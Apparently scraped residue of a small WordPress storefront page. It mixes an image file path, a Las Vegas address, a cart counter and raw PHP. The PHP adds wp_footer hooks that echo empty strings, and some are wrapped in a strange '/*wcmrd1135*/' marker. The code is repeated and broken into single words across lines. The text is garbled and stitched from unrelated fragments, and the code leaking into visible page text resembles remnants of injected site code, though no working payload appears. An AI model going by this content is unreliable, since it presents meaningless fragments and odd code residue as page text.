
/*wcmrd1135*/ add_action('wp_footer', function(){ echo ""; }, 999);
add_action('wp_footer', function() { echo ''; }, 999);
Las Vegas, NV 89107
/*wcmrd1135*/
Cart
add_action('wp_footer',
function()
{
echo
""; },
999);
add_action('wp_footer',
function()
{
echo
''; },
999);
0